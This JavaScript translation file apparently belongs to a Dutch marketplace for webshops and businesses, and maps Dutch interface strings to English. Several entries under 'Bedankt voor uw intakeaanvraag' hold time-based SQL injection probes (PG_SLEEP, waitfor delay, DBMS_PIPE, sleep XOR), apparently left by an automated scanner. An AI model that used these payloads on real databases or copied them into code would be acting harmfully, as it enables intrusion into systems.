window.translation.en['Aanvragen'] = "Schedule a Call";
window.translation.nl_NL['Aanvragen'] = "Aanvragen";
window.translation.en['Aanvullende informatie'] = "Extra information";
window.translation.nl_NL['Aanvullende informatie'] = "Aanvullende informatie";
window.translation.en['Account'] = "Account";
window.translation.nl_NL['Account'] = "Account";
window.translation.en['Account gesloten'] = "Account closed";
window.translation.nl_NL['Account gesloten'] = "Account gesloten";
window.translation.en['Account van'] = "Account of";
window.translation.nl_NL['Account van'] = "Account van";
window.translation.en['Account verificatie'] = "Account verification";
window.translation.nl_NL['Account verificatie'] = "Account verificatie";
window.translation.en['Accountverificatie'] = "Accountverification";
window.translation.nl_NL['Accountverificatie'] = "Accountverificatie";
window.translation.en['Achternaam'] = "Last name";
window.translation.nl_NL['Achternaam'] = "Achternaam";
window.translation.en['Acties'] = "Acties";
window.translation.nl_NL['Acties'] = "Acties";
window.translation.en['Activa'] = "Assets";
window.translation.nl_NL['Activa'] = "Activa";
window.translation.en['Activa-Passiva (alleen overname webshop)'] = "Assets-deal (only takeover webshop)";
window.translation.nl_NL['Activa-Passiva (alleen overname webshop)'] = "Activa-Passiva (alleen overname webshop)";
window.translation.en['Adres'] = "Address";
window.translation.nl_NL['Adres'] = "Adres";
window.translation.en['Adviseur'] = "Advisor";
window.translation.nl_NL['Adviseur'] = "Adviseur";
window.translation.en['Afhankelijkheid van de eigenaar'] = "Owner dependency";
window.translation.nl_NL['Afhankelijkheid van de eigenaar'] = "Afhankelijkheid van de eigenaar";
window.translation.en['Afronding'] = "Completion";
window.translation.nl_NL['Afronding'] = "Afronding";
window.translation.en['Afspraak Inplannen'] = "Make appointment";
window.translation.nl_NL['Afspraak Inplannen'] = "Afspraak Inplannen";
window.translation.en['Al een account?'] = "Already an account?";
window.translation.nl_NL['Al een account?'] = "Al een account?";
window.translation.en['Al het nieuws'] = "All news";
window.translation.nl_NL['Al het nieuws'] = "Al het nieuws";
window.translation.en['Alertprofiel'] = "Alertprofile";
window.translation.nl_NL['Alertprofiel'] = "Alertprofiel";
window.translation.en['Algemene voorwaarden'] = "Terms and Conditions ";
window.translation.nl_NL['Algemene voorwaarden'] = "Algemene voorwaarden";
window.translation.en['Alle'] = "All";
window.translation.nl_NL['Alle'] = "Alle";
window.translation.en['Alle bedragen excl. 21% btw.'] = "All amounts excl. VAT";
window.translation.nl_NL['Alle bedragen excl. 21% btw.'] = "Alle bedragen excl. 21% btw.";
window.translation.en['Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.'] = "All amounts excluding 21% VAT. You can pay on a business invoice, with iDeal, credit card, Paypal or Bancontact.";
window.translation.nl_NL['Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.'] = "Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.";
window.translation.en['Alle branches'] = "All industries";
window.translation.nl_NL['Alle branches'] = "Alle branches";
window.translation.en['Alle onderwerpen'] = "All subjects";
window.translation.nl_NL['Alle onderwerpen'] = "Alle onderwerpen";
window.translation.en['Alle webshopdetails inzien'] = "View all shop details";
window.translation.nl_NL['Alle webshopdetails inzien'] = "Alle webshopdetails inzien";
window.translation.en['Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.'] = "If we have any questions about your profile, we will contact you.";
window.translation.nl_NL['Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.'] = "Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.";
window.translation.en['Amazon'] = "Amazon";
window.translation.nl_NL['Amazon'] = "Amazon";
window.translation.en['Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen'] = "Analytics is not linked, ask the seller to do this";
window.translation.nl_NL['Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen'] = "Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen";
window.translation.en['Analytics koppelen'] = "Link analytics";
window.translation.nl_NL['Analytics koppelen'] = "Analytics koppelen";
window.translation.en['Anders'] = "Other";
window.translation.nl_NL['Anders'] = "Anders";
window.translation.en['Anders / Onbekend'] = "Other \/ unknown";
window.translation.nl_NL['Anders / Onbekend'] = "Anders \/ Onbekend";
window.translation.en['Anders of in overleg'] = "Different or to be discussed";
window.translation.nl_NL['Anders of in overleg'] = "Anders of in overleg";
window.translation.en['Annuleren'] = "Cancel";
window.translation.nl_NL['Annuleren'] = "Annuleren";
window.translation.en['App / software'] = "App \/ software";
window.translation.nl_NL['App / software'] = "App \/ software";
window.translation.en['Archief'] = "Archive";
window.translation.nl_NL['Archief'] = "Archief";
window.translation.en['Audio | tv | video'] = "Audio | tv | video";
window.translation.nl_NL['Audio | tv | video'] = "Audio | tv | video";
window.translation.en['BOL'] = "BOL";
window.translation.nl_NL['BOL'] = "BOL";
window.translation.en['BTW Nr'] = "VAT nr";
window.translation.nl_NL['BTW Nr'] = "BTW Nr";
window.translation.en['BTW Nummer'] = "VAT Number";
window.translation.nl_NL['BTW Nummer'] = "BTW Nummer";
window.translation.en['BV'] = "Ltd";
window.translation.nl_NL['BV'] = "BV";
window.translation.en['Basic matching'] = "Basic matching ";
window.translation.nl_NL['Basic matching'] = "Basic matching";
window.translation.en['Beauty | Verzorging'] = "Beauty | Health";
window.translation.nl_NL['Beauty | Verzorging'] = "Beauty | Verzorging";
window.translation.en['Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.'] = "Thank you for your request. The seller receives your request and can properly reject it.";
window.translation.nl_NL['Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.'] = "Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.";
window.translation.en['Bedankt voor uw bericht'] = "Thank you for your message";
window.translation.nl_NL['Bedankt voor uw bericht'] = "Bedankt voor uw bericht";
window.translation.en['Bedankt voor uw intakeaanvraag.'] = "Bedankt voor uw intakeaanvraag.";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.'] = "Bedankt voor uw intakeaanvraag.";
window.translation.en['Bedankt voor uw intakeaanvraag.\'\"'] = "Thank you for your intake request.";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.\'\"'] = "Bedankt voor uw intakeaanvraag.\\'\\\"";
window.translation.en['Bedankt voor uw intakeaanvraag.\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\''] = "Bedankt voor uw intakeaanvraag.\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\''] = "Bedankt voor uw intakeaanvraag.\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'";
window.translation.en['Bedankt voor uw intakeaanvraag.-1 waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.-1 waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.-1 waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.-1 waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z'] = "Bedankt voor uw intakeaanvraag.0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z'] = "Bedankt voor uw intakeaanvraag.0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z";
window.translation.en['Bedankt voor uw intakeaanvraag.0\'XOR(if(now()=sysdate(),sleep(15),0))XOR\'Z'] = "Bedankt voor uw intakeaanvraag.0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.0\'XOR(if(now()=sysdate(),sleep(15),0))XOR\'Z'] = "Bedankt voor uw intakeaanvraag.0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z";
window.translation.en['Bedankt voor uw intakeaanvraag.1KSJZGCN\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.1KSJZGCN\\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.1KSJZGCN\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.1KSJZGCN\\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.5CdKE3mN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.5CdKE3mN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.5CdKE3mN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.5CdKE3mN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.AAmykHPZ\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.AAmykHPZ\\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.AAmykHPZ\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.AAmykHPZ\\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.H5rA3YjN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.H5rA3YjN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.H5rA3YjN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.H5rA3YjN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.HmmR0dlK\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.HmmR0dlK\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.HmmR0dlK\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.HmmR0dlK\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.J3SDf3QK\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.J3SDf3QK\\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.J3SDf3QK\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.J3SDf3QK\\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.P8URAMnH\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.P8URAMnH\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.P8URAMnH\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.P8URAMnH\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.QbHDGM4D'] = "Bedankt voor uw intakeaanvraag.QbHDGM4D";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.QbHDGM4D'] = "Bedankt voor uw intakeaanvraag.QbHDGM4D";
window.translation.en['Bedankt voor uw intakeaanvraag.REjOM7Q6'] = "Bedankt voor uw intakeaanvraag.REjOM7Q6";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.REjOM7Q6'] = "Bedankt voor uw intakeaanvraag.REjOM7Q6";
window.translation.en['Bedankt voor uw intakeaanvraag.YanxqK7q\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.YanxqK7q\\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.YanxqK7q\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.YanxqK7q\\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.e3CyoUoO\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.e3CyoUoO\\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.e3CyoUoO\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.e3CyoUoO\\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.fRW5C7bJ\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.fRW5C7bJ\\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.fRW5C7bJ\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.fRW5C7bJ\\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.gj3ev1UP'] = "Bedankt voor uw intakeaanvraag.gj3ev1UP";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.gj3ev1UP'] = "Bedankt voor uw intakeaanvraag.gj3ev1UP";
window.translation.en['Bedankt voor uw intakeaanvraag.jzKwjVhG\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.jzKwjVhG\\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.jzKwjVhG\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.jzKwjVhG\\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.lyc4STSx\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.lyc4STSx\\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.lyc4STSx\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.lyc4STSx\\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.mO8ILqAd'] = "Bedankt voor uw intakeaanvraag.mO8ILqAd";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.mO8ILqAd'] = "Bedankt voor uw intakeaanvraag.mO8ILqAd";
window.translation.en['Bedankt voor uw intakeaanvraag.mhYMasZ4\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.mhYMasZ4\\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.mhYMasZ4\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.mhYMasZ4\\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.ppDl564j\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ppDl564j\\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.ppDl564j\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ppDl564j\\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.ujadTbi7\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ujadTbi7\\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.ujadTbi7\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ujadTbi7\\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.v1CIz9by\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.v1CIz9by\\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.v1CIz9by\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.v1CIz9by\\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.vMBSjUpB\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.vMBSjUpB\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vMBSjUpB\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.vMBSjUpB\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.vaz4IpYB\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.vaz4IpYB\\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vaz4IpYB\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.vaz4IpYB\\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.vggt4TiU'] = "Bedankt voor uw intakeaanvraag.vggt4TiU";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vggt4TiU'] = "Bedankt voor uw intakeaanvraag.vggt4TiU";
window.translation.en['Bedankt voor uw intakeaanvraag.wuF7vfcv\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.wuF7vfcv\\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.wuF7vfcv\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.wuF7vfcv\\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.xFY6LhUn\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.xFY6LhUn\\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.xFY6LhUn\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.xFY6LhUn\\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--";
window.translation.en['Bedrag'] = "Amount";
window.translation.nl_NL['Bedrag'] = "Bedrag";
window.translation.en['Bedrijf'] = "Company";
window.translation.nl_NL['Bedrijf'] = "Bedrijf";
window.translation.en['Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!'] = "Buy a company? Get in touch with 45,000 seller\/buyers!";
window.translation.nl_NL['Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!'] = "Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Bedrijfsadres'] = "Company Address";
window.translation.nl_NL['Bedrijfsadres'] = "Bedrijfsadres";
window.translation.en['Bedrijfsgegevens'] = "Company details";
window.translation.nl_NL['Bedrijfsgegevens'] = "Bedrijfsgegevens";
window.translation.en['Bedrijfsnaam'] = "Company name";
window.translation.nl_NL['Bedrijfsnaam'] = "Bedrijfsnaam";
window.translation.en['Bedrijfsprofiel'] = "Company Profile";
window.translation.nl_NL['Bedrijfsprofiel'] = "Bedrijfsprofiel";
window.translation.en['Bedrijfswaardering'] = "Company valuation";
window.translation.nl_NL['Bedrijfswaardering'] = "Bedrijfswaardering";
window.translation.en['Bedrijven'] = "Businesses";
window.translation.nl_NL['Bedrijven'] = "Bedrijven";
window.translation.en['Bedrijven te koop gezocht'] = "Companies wanted";
window.translation.nl_NL['Bedrijven te koop gezocht'] = "Bedrijven te koop gezocht";
window.translation.en['Beheren'] = "To manage";
window.translation.nl_NL['Beheren'] = "Beheren";
window.translation.en['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken'] = "View <a href=\\\"\/services&quot ;>here <\/a> How we work";
window.translation.nl_NL['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken'] = "Bekijk <a href=\\\"\/onze-diensten\/hoe-werkt-het\\\">hier<\/a> hoe wij werken";
window.translation.en['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken.'] = "Read <a href=\\\"\/services\\\">here<\/a> how we work.";
window.translation.nl_NL['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken.'] = "Bekijk <a href=\\\"\/onze-diensten\/hoe-werkt-het\\\">hier<\/a> hoe wij werken.";
window.translation.en['Bel mij terug'] = "Call Me";
window.translation.nl_NL['Bel mij terug'] = "Bel mij terug";
window.translation.en['Bepaal de waarde'] = "Determine the value";
window.translation.nl_NL['Bepaal de waarde'] = "Bepaal de waarde";
window.translation.en['Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie</b>!'] = "Reach over 45,000 buyers and sellers with a &lt;b&gt;Search Ad&lt;\/b&gt;!";
window.translation.nl_NL['Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie</b>!'] = "Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie<\/b>!";
window.translation.en['Bericht'] = "Message";
window.translation.nl_NL['Bericht'] = "Bericht";
window.translation.en['Bericht sturen'] = "Send a message";
window.translation.nl_NL['Bericht sturen'] = "Bericht sturen";
window.translation.en['Berichten'] = "Messages";
window.translation.nl_NL['Berichten'] = "Berichten";
window.translation.en['Beschikbaar op aanvraag'] = "Available on request";
window.translation.nl_NL['Beschikbaar op aanvraag'] = "Beschikbaar op aanvraag";
window.translation.en['Bestaat sinds'] = "Exists since";
window.translation.nl_NL['Bestaat sinds'] = "Bestaat sinds";
window.translation.en['Beste koper en verkoper, de toegang is verleend en u bent nu in contact'] = "Best buyer and seller, the access has been granted and you are now in contact";
window.translation.nl_NL['Beste koper en verkoper, de toegang is verleend en u bent nu in contact'] = "Beste koper en verkoper, de toegang is verleend en u bent nu in contact";
window.translation.en['Bestellen voor € 1.500,-'] = "Order for \u20ac 1.500,-";
window.translation.nl_NL['Bestellen voor € 1.500,-'] = "Bestellen voor \u20ac 1.500,-";
window.translation.en['Betaal per'] = "Pey per";
window.translation.nl_NL['Betaal per'] = "Betaal per";
window.translation.en['Betaald'] = "Paid";
window.translation.nl_NL['Betaald'] = "Betaald";
window.translation.en['Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact'] = "You can pay by business invoice, with iDeal, credit card, Paypal or Bancontact";
window.translation.nl_NL['Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact'] = "Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact";
window.translation.en['Bevestigen'] = "To confirm";
window.translation.nl_NL['Bevestigen'] = "Bevestigen";
window.translation.en['Bezoekadres'] = "Visiting address";
window.translation.nl_NL['Bezoekadres'] = "Bezoekadres";
window.translation.en['Bezoekers / maand'] = "Visitors \/ month";
window.translation.nl_NL['Bezoekers / maand'] = "Bezoekers \/ maand";
window.translation.en['Bezoekers per maand'] = "Visitors per month";
window.translation.nl_NL['Bezoekers per maand'] = "Bezoekers per maand";
window.translation.en['Bij dit profiel is Analytics data beschikbaar'] = "Analytics data is available for this profile";
window.translation.nl_NL['Bij dit profiel is Analytics data beschikbaar'] = "Bij dit profiel is Analytics data beschikbaar";
window.translation.en['Bij dit profiel ziet u direct de url'] = "With this profile you will immediately see the url";
window.translation.nl_NL['Bij dit profiel ziet u direct de url'] = "Bij dit profiel ziet u direct de url";
window.translation.en['Bij dit profiel zijn extra bestanden geplaatst'] = "Additional files have been added to this profile";
window.translation.nl_NL['Bij dit profiel zijn extra bestanden geplaatst'] = "Bij dit profiel zijn extra bestanden geplaatst";
window.translation.en['Bij profielen met de melding ‘Beschikbaar op aanvraag’ dient u eerst toestemming van de verkoper af te wachten.'] = "For profiles with the message \\'Available on request\\', you must first wait for permission from the seller.";
window.translation.nl_NL['Bij profielen met de melding ‘Beschikbaar op aanvraag’ dient u eerst toestemming van de verkoper af te wachten.'] = "Bij profielen met de melding \u2018Beschikbaar op aanvraag\u2019 dient u eerst toestemming van de verkoper af te wachten.";
window.translation.en['Bijlage(n) ontvangen'] = "Attachment(s) received";
window.translation.nl_NL['Bijlage(n) ontvangen'] = "Bijlage(n) ontvangen";
window.translation.en['Bouwmaterialen'] = "Construction materials";
window.translation.nl_NL['Bouwmaterialen'] = "Bouwmaterialen";
window.translation.en['Branche'] = "Industry";
window.translation.nl_NL['Branche'] = "Branche";
window.translation.en['Brutowinst'] = "Gross profit";
window.translation.nl_NL['Brutowinst'] = "Brutowinst";
window.translation.en['CCV Shop'] = "CCV Shop";
window.translation.nl_NL['CCV Shop'] = "CCV Shop";
window.translation.en['CPC'] = "CPC";
window.translation.nl_NL['CPC'] = "CPC";
window.translation.en['Combinatie'] = "Combination";
window.translation.nl_NL['Combinatie'] = "Combinatie";
window.translation.en['Combinatie van bovenstaande'] = "Combination of the above";
window.translation.nl_NL['Combinatie van bovenstaande'] = "Combinatie van bovenstaande";
window.translation.en['Commercie & Matching'] = "Marketing & Matching ";
window.translation.nl_NL['Commercie & Matching'] = "Commercie & Matching";
window.translation.en['Computers'] = "Computers";
window.translation.nl_NL['Computers'] = "Computers";
window.translation.en['Contact'] = "Contact";
window.translation.nl_NL['Contact'] = "Contact";
window.translation.en['Contact met'] = "Contact with";
window.translation.nl_NL['Contact met'] = "Contact met";
window.translation.en['Contact opnemen'] = "Contact";
window.translation.nl_NL['Contact opnemen'] = "Contact opnemen";
window.translation.en['Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.'] = "Please check your SPAM folder if you have not received a password.";
window.translation.nl_NL['Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.'] = "Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.";
window.translation.en['Datum'] = "Date";
window.translation.nl_NL['Datum'] = "Datum";
window.translation.en['Datum gestart'] = "Date started";
window.translation.nl_NL['Datum gestart'] = "Datum gestart";
window.translation.en['De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.'] = "The intake is not mandatory: You can also immediately create a sales profile via the Direct registration option.";
window.translation.nl_NL['De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.'] = "De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.";
window.translation.en['De verkoper heeft helaas besloten om u geen toegang te verlenen'] = "Unfortunately, the seller has decided not to grant you access";
window.translation.nl_NL['De verkoper heeft helaas besloten om u geen toegang te verlenen'] = "De verkoper heeft helaas besloten om u geen toegang te verlenen";
window.translation.en['De waarde van uw webshop'] = "The value of your webshop";
window.translation.nl_NL['De waarde van uw webshop'] = "De waarde van uw webshop";
window.translation.en['De webshop url'] = "The URL webshop";
window.translation.nl_NL['De webshop url'] = "De webshop url";
window.translation.en['Details 1 webshop inzien'] = "View details 1 webshop";
window.translation.nl_NL['Details 1 webshop inzien'] = "Details 1 webshop inzien";
window.translation.en['Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.'] = "This advertisement has been taken from the sale, so you cannot respond.";
window.translation.nl_NL['Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.'] = "Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.";
window.translation.en['Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.'] = "These files can only be seen for buyers with whom you have agreed a confidentiality statement.";
window.translation.nl_NL['Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.'] = "Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.";
window.translation.en['Deze blijven <u>anoniem</u> totdat u per potentiële koper zelf besluit om toegang te verlenen.'] = "These remain <u> anonymous <\/u> until you decide to grant access per potential buyer.";
window.translation.nl_NL['Deze blijven <u>anoniem</u> totdat u per potentiële koper zelf besluit om toegang te verlenen.'] = "Deze blijven <u>anoniem<\/u> totdat u per potenti\u00eble koper zelf besluit om toegang te verlenen.";
window.translation.en['Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.'] = "This free valuation is indicative and no rights can be derived from it.";
window.translation.nl_NL['Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.'] = "Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.";
window.translation.en['Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring'] = "This information is only shared after your approval and signing of a confidentiality statement";
